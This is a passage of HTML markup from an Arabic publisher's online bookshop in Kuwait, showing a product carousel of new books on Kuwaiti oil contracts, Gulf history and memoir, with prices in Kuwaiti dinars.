											<div class="wd-product wd-hover-standard product-grid-item product type-product post-68954 status-publish instock product_cat-6063 product_cat-1879 product_cat-1806 product_cat-1853 product_cat-1854 product_cat-1858 product_cat-1711 product_cat-1874 product_cat-1816 product_cat-1861 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="68954">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%b9%d9%82%d9%88%d8%af-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d9%88%d8%aa%d9%88%d8%b1%d9%8a%d8%af-%d9%88%d8%a5%d9%86%d8%b4%d8%a7%d8%a1-%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d9%81/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%b9%d9%82%d9%88%d8%af-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d9%88%d8%aa%d9%88%d8%b1%d9%8a%d8%af-%d9%88%d8%a5%d9%86%d8%b4%d8%a7%d8%a1-%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d9%81/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="عقود هندسة وتوريد وإنشاء مشروعات النفط والغاز في دولة الكويت : الطبيعة، الخصائص، والإشكالات العقدية" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810943-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810943-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810943-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810943-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810943.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%b9%d9%82%d9%88%d8%af-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d9%88%d8%aa%d9%88%d8%b1%d9%8a%d8%af-%d9%88%d8%a5%d9%86%d8%b4%d8%a7%d8%a1-%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d9%81/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="68954"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="68954" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%b9%d9%82%d9%88%d8%af-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d9%88%d8%aa%d9%88%d8%b1%d9%8a%d8%af-%d9%88%d8%a5%d9%86%d8%b4%d8%a7%d8%a1-%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d9%81/">عقود هندسة وتوريد وإنشاء مشروعات النفط والغاز في دولة الكويت : الطبيعة، الخصائص، والإشكالات العقدية</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/%D8%A7%D9%84%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA-%D8%A7%D9%84%D8%B3%D8%A8%D8%B9-%D9%84%D9%84%D9%86%D8%A7%D8%B3-%D8%A7%D9%84%D8%A3%D9%83%D8%AB%D8%B1-%D9%81%D8%A7%D8%B9%D9%84%D9%8A%D8%A9/?add-to-cart=68954" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_68954" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="68954" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;عقود هندسة وتوريد وإنشاء مشروعات النفط والغاز في دولة الكويت : الطبيعة، الخصائص، والإشكالات العقدية&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;عقود هندسة وتوريد وإنشاء مشروعات النفط والغاز في دولة الكويت : الطبيعة، الخصائص، والإشكالات العقدية&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_68954" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-68950 status-publish last instock product_cat-6063 product_cat-1745 product_cat-4386 product_cat-1761 product_cat-1770 product_cat-4409 product_cat-1749 product_cat-1772 product_cat-1711 product_cat-1911 product_cat-1752 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="68950">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%ad%d8%af%d9%88%d8%af-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9-%d9%84%d9%84%d8%ac%d8%b2%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%ad%d8%af%d9%88%d8%af-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9-%d9%84%d9%84%d8%ac%d8%b2%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="الحدود الشرقية للجزيرة العربية" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810851-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810851-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810851-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810851-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810851.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%ad%d8%af%d9%88%d8%af-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9-%d9%84%d9%84%d8%ac%d8%b2%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="68950"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="68950" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%ad%d8%af%d9%88%d8%af-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9-%d9%84%d9%84%d8%ac%d8%b2%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">الحدود الشرقية للجزيرة العربية</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/%D8%A7%D9%84%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA-%D8%A7%D9%84%D8%B3%D8%A8%D8%B9-%D9%84%D9%84%D9%86%D8%A7%D8%B3-%D8%A7%D9%84%D8%A3%D9%83%D8%AB%D8%B1-%D9%81%D8%A7%D8%B9%D9%84%D9%8A%D8%A9/?add-to-cart=68950" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_68950" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="68950" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;الحدود الشرقية للجزيرة العربية&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;الحدود الشرقية للجزيرة العربية&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_68950" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-68942 status-publish first instock product_cat-6063 product_cat-1712 product_cat-1711 product_cat-1731 product_cat-1735 product_cat-1734 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="68942">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d8%ad%d8%b0%d9%88%d9%81%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%b0%d8%a7%d9%83%d8%b1%d8%a9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d8%ad%d8%b0%d9%88%d9%81%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%b0%d8%a7%d9%83%d8%b1%d8%a9/" class="product-image-link">
			        <div class="wd-product-grid-slider wd-fill">
                            <div class="wd-product-grid-slide" data-image-url="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950.jpg" data-image-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950.jpg 700w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950-150x214.jpg 150w" data-image-id="0"></div>
                            <div class="wd-product-grid-slide" data-image-url="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950-1.jpg" data-image-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950-1.jpg 700w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950-1-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950-1-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950-1-150x214.jpg 150w" data-image-id="1"></div>
                    </div>

        
                            <div class="wd-product-grid-slider-pagin">
                            <div data-image-id="0" class="wd-product-grid-slider-dot"></div>
                            <div data-image-id="1" class="wd-product-grid-slider-dot"></div>
                    </div>
                        <div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="رسائل محذوفة من الذاكرة" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d8%ad%d8%b0%d9%88%d9%81%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%b0%d8%a7%d9%83%d8%b1%d8%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="68942"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="68942" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d8%ad%d8%b0%d9%88%d9%81%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%b0%d8%a7%d9%83%d8%b1%d8%a9/">رسائل محذوفة من الذاكرة</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/%D8%A7%D9%84%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA-%D8%A7%D9%84%D8%B3%D8%A8%D8%B9-%D9%84%D9%84%D9%86%D8%A7%D8%B3-%D8%A7%D9%84%D8%A3%D9%83%D8%AB%D8%B1-%D9%81%D8%A7%D8%B9%D9%84%D9%8A%D8%A9/?add-to-cart=68942" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_68942" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="68942" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;رسائل محذوفة من الذاكرة&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;رسائل محذوفة من الذاكرة&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_68942" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-68938 status-publish instock product_cat-6063 product_cat-1712 product_cat-1711 product_cat-1732 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="68938">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%81%d9%8a-%d8%b3%d9%8a%d8%b1%d8%a9-%d8%b0%d8%a7%d8%aa%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84%d8%a3%d9%88%d9%84/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%81%d9%8a-%d8%b3%d9%8a%d8%b1%d8%a9-%d8%b0%d8%a7%d8%aa%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84%d8%a3%d9%88%d9%84/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="قراءة في سيرة ذاتية - الجزء الأول" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921041781-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921041781-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921041781-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921041781-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921041781.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%81%d9%8a-%d8%b3%d9%8a%d8%b1%d8%a9-%d8%b0%d8%a7%d8%aa%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84%d8%a3%d9%88%d9%84/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="68938"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="68938" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%81%d9%8a-%d8%b3%d9%8a%d8%b1%d8%a9-%d8%b0%d8%a7%d8%aa%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84%d8%a3%d9%88%d9%84/">قراءة في سيرة ذاتية &#8211; الجزء الأول</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.500&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/%D8%A7%D9%84%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA-%D8%A7%D9%84%D8%B3%D8%A8%D8%B9-%D9%84%D9%84%D9%86%D8%A7%D8%B3-%D8%A7%D9%84%D8%A3%D9%83%D8%AB%D8%B1-%D9%81%D8%A7%D8%B9%D9%84%D9%8A%D8%A9/?add-to-cart=68938" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_68938" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="68938" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;قراءة في سيرة ذاتية - الجزء الأول&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;قراءة في سيرة ذاتية - الجزء الأول&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_68938" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-68934 status-publish instock product_cat-6063 product_cat-1745 product_cat-4386 product_cat-1749 product_cat-4409 product_cat-1791 product_cat-1794 product_cat-1795 product_cat-4413 product_cat-1792 product_cat-1711 product_cat-4411 product_cat-1753 product_cat-1752 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="68934">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d8%a8%d8%b1%d8%aa%d8%ba%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d9%84%d9%8a%d8%ac/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d8%a8%d8%b1%d8%aa%d8%ba%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d9%84%d9%8a%d8%ac/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="الصراع البرتغالي الإنجليزي في الخليج : القرن السابع عشر" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810349-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810349-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810349-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810349-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810349.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d8%a8%d8%b1%d8%aa%d8%ba%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d9%84%d9%8a%d8%ac/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="68934"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="68934" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d8%a8%d8%b1%d8%aa%d8%ba%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d9%84%d9%8a%d8%ac/">الصراع البرتغالي الإنجليزي في الخليج : القرن السابع عشر</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/%D8%A7%D9%84%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA-%D8%A7%D9%84%D8%B3%D8%A8%D8%B9-%D9%84%D9%84%D9%86%D8%A7%D8%B3-%D8%A7%D9%84%D8%A3%D9%83%D8%AB%D8%B1-%D9%81%D8%A7%D8%B9%D9%84%D9%8A%D8%A9/?add-to-cart=68934" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_68934" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="68934" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;الصراع البرتغالي الإنجليزي في الخليج : القرن السابع عشر&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;الصراع البرتغالي الإنجليزي في الخليج : القرن السابع عشر&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_68934" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-372 -->
							</div>
				</div>
					</div>
				</div>
				</div>
																		</div>
				</div>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-128-css" href="https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-128.css?ver=1768965928" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="128" class="elementor elementor-128">
				<div class="wd-negative-gap elementor-element elementor-element-8b46e3c e-flex e-con-boxed e-con e-parent" data-id="8b46e3c" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-08ba1d4 e-con-full e-flex e-con e-child" data-id="08ba1d4" data-element_type="container">
		<div class="elementor-element elementor-element-7dc739a e-con-full e-flex e-con e-child" data-id="7dc739a" data-element_type="container">
				<div class="elementor-element elementor-element-271e03a elementor-widget elementor-widget-wd_image_or_svg" data-id="271e03a" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-right">
							<a  href="https://thatalsalasil.com.kw" aria-label="Image link">
								<img loading="lazy" width="200" height="70" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-200x70 size-200x70 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 200px) 100vw, 200px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-200x70.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-200x70.png 200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-600x212.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-150x53.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-1200x424.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-300x106.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-1024x362.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-768x271.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-1140x403.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-1320x466.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-570x201.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-400x141.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1.png 1381w" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-8db68da elementor-widget elementor-widget-wd_text_block" data-id="8db68da" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right">
			
			<p><strong>أفضل دار نشر عربي لسنة ٢٠٢١</strong></p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b814ec2 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="b814ec2" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right">
			
			<p>تابعنا علي</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1124164 elementor-widget elementor-widget-wd_social_buttons" data-id="1124164" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-follow social-form-circle text-right">

				
